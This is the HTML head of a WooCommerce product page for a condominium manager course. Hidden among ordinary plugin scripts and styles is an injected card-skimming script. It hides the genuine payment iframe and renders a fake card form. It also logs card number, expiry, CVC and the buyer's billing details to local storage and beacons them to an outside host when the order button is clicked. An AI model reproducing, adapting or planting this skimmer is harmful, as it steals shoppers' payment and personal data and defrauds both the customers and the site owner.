<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/en/wp-json/wp/v3/product/4539" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://www.icotea.it/en?p=4539' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.icotea.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fen%2Fproduct%2Fcondominium-manager-course-professional-qualification-72-hours" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.icotea.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fen%2Fproduct%2Fcondominium-manager-course-professional-qualification-72-hours&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.icotea.it/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/uploads/2024/02/73_Corso-Amministratore-di-Condominio-Qualifica-professionale-72-ore.jpg);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="wp-singular product-template-default single single-product postid-4539 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce woocommerce-page woocommerce-no-js wpbf wpbf-condominium-manager-course-professional-qualification-72-hours wpbf-no-sidebar elementor-default elementor-template-full-width elementor-kit-25 elementor-page-25519" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49077" class="elementor elementor-49077 elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40d1931e elementor-section-full_width elementor-section-content-middle header elementor-section-height-default elementor-section-height-default" data-id="40d1931e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdc1680" data-id="4cdc1680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39fc9930 header__logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39fc9930" data-element_type="widget" data-widget_type="theme-site-logo.default">
